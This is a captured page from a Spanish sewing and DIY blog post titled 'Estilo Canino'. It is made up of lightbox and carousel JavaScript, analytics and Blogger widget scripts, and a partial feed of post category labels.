b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});

 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
          infinite: true,
		  autoplay: false,
		  centerMode: true,
		  centerPadding: '250px',
		  speed: 1200,
		  slidesToShow: 1,
		  slidesToScroll: 1,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',
        responsive: [

  {
                breakpoint: 1100,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
         
           {
                breakpoint: 1024,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
            {
              breakpoint: 767,
                settings: {
		        slidesToShow: 2,
		        centerPadding: '5px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            },
            {
              breakpoint: 600,
             settings: {
		        slidesToShow: 1,
		        centerPadding: '0px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 

      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-92955093-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4eG0SLAM-LhFWGf-NQ57IM18_CxQ:1765284726867';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1199504009187927884','//www.kiwakawaii.com/2014/11/estilo-canino.html','1199504009187927884');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1199504009187927884', 'title': 'Kiwa Kawaii', 'url': 'https://www.kiwakawaii.com/2014/11/estilo-canino.html', 'canonicalUrl': 'https://www.kiwakawaii.com/2014/11/estilo-canino.html', 'homepageUrl': 'https://www.kiwakawaii.com/', 'searchUrl': 'https://www.kiwakawaii.com/search', 'canonicalHomepageUrl': 'https://www.kiwakawaii.com/', 'blogspotFaviconUrl': 'https://www.kiwakawaii.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-92955093-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiwa Kawaii - RSS\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1199504009187927884/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/409095930890756861/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '409095930890756861', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCV4scZvNfVHz7UcBAZQVoSWddI6pQgOM_BKRR83P94HWpjQOtR8SUokVYXPHGtwyizlghTIeicpAkJz1Cxvw4x7TbooZ68cICblzQtQofR7mVaeoBuRrAy6_M2pZkY3nAnL45_g1kM4Y/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCV4scZvNfVHz7UcBAZQVoSWddI6pQgOM_BKRR83P94HWpjQOtR8SUokVYXPHGtwyizlghTIeicpAkJz1Cxvw4x7TbooZ68cICblzQtQofR7mVaeoBuRrAy6_M2pZkY3nAnL45_g1kM4Y/s1600/1.jpg', 'pageName': 'Estilo Canino', 'pageTitle': 'Kiwa Kawaii: Estilo Canino', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Estilo Canino', 'description': 'Costura creativa. Moda y complementos diy', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCV4scZvNfVHz7UcBAZQVoSWddI6pQgOM_BKRR83P94HWpjQOtR8SUokVYXPHGtwyizlghTIeicpAkJz1Cxvw4x7TbooZ68cICblzQtQofR7mVaeoBuRrAy6_M2pZkY3nAnL45_g1kM4Y/s1600/1.jpg', 'url': 'https://www.kiwakawaii.com/2014/11/estilo-canino.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 409095930890756861}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://thesewingcat.com', 'title': 'TIENDA ONLINE COSTURA'}, {'isCurrentPage': false, 'href': 'https://www.kiwakawaii.com/', 'title': 'Inicio'}, {'isCurrentPage': false, 'href': 'https://www.kiwakawaii.com/p/turotiales-y-patrones.html', 'id': '858135437189244849', 'title': 'Tutoriales y patrones'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/KiwaKawaii/?ref\x3dbookmarks', 'title': 'FACEBOOK'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/kiwa_cat', 'title': 'Instagram'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'footer-socialz', document.getElementById('Profile2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1708202188&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kiwakawaii.com%2F2014%2F11%2Fsol-sencillo.html&ul=en-us%40posix&dt=Sol%20sencillo%20-%20Kiwa%20Kawaii&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=250198222&gjid=2082233645&cid=107653074.1765284727&tid=UA-92955093-1&_gid=99339667.1765284727&_r=1&_slc=1&z=629308745
body_size: -450
content:
2,cG-MF3BYEYQBB

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default/-/wax?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 2769
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club 